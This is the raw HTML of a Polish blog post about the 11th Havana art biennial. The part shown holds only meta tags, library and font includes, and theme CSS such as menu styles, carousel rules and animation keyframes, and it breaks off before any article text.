

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html
body_size: 60702
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='3c4be0de5cd3f1c663cecdc3d040adf6' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cuba.miamor.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cuba - mi amor | Wszystko o Kubie - Atom" href="https://cuba.miamor.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cuba - mi amor | Wszystko o Kubie - RSS" href="https://cuba.miamor.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cuba - mi amor | Wszystko o Kubie - Atom" href="https://www.blogger.com/feeds/5765358068731056004/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cuba - mi amor | Wszystko o Kubie - Atom" href="https://cuba.miamor.pl/feeds/2780755813307904072/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg' rel='image_src'/>
<meta content='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' property='og:url'/>
<meta content='11. biennale szuki w Hawanie' property='og:title'/>
<meta content=' Tegoroczne hawańskie biennale zapowiada się nader ciekawie. Rozpoczyna się 11 maja i potrwa miesiąc. W tym czasie prezentowane będą prace 1...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/w1200-h630-p-k-no-nu/187078768563851622_17789355.jpeg' property='og:image'/>
<title>
11. biennale szuki w Hawanie - Cuba - mi amor | Wszystko o Kubie
</title>
<!-- Description and Keywords (start) -->
<meta content='46c77af7a38ed667820d43ef4c64afcf' name='p:domain_verify'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cuba.miamor.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cuba - mi amor | Wszystko o Kubie - Atom" href="https://cuba.miamor.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cuba - mi amor | Wszystko o Kubie - RSS" href="https://cuba.miamor.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cuba - mi amor | Wszystko o Kubie - Atom" href="https://www.blogger.com/feeds/5765358068731056004/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cuba - mi amor | Wszystko o Kubie - Atom" href="https://cuba.miamor.pl/feeds/2780755813307904072/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg' rel='image_src'/>
<meta content='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' property='og:url'/>
<meta content='11. biennale szuki w Hawanie' property='og:title'/>
<meta content=' Tegoroczne hawańskie biennale zapowiada się nader ciekawie. Rozpoczyna się 11 maja i potrwa miesiąc. W tym czasie prezentowane będą prace 1...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/w1200-h630-p-k-no-nu/187078768563851622_17789355.jpeg' property='og:image'/>
<title>11. biennale szuki w Hawanie - Cuba - mi amor | Wszystko o Kubie</title>
<!-- End Seo MetaTag -->
<meta content='11. biennale szuki w Hawanie' property='og:title'/>
<meta content='https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg' property='og:image'/>
<meta content='Cuba - mi amor | Wszystko o Kubie' property='og:site_name'/>
<meta content='https://cuba.miamor.pl/' name='twitter:domain'/>
<meta content='11. biennale szuki w Hawanie' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg' name='twitter:image'/>
<meta content='11. biennale szuki w Hawanie' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#70DCE0" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2, .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #70DCE0
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #70DCE0;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .flickr:before{content:"\f16e"}
.top-bar-social ul#social a:hover {
color: #70DCE0;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #70DCE0;
font-size: 12px;
font-weight: 400;
display: none;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
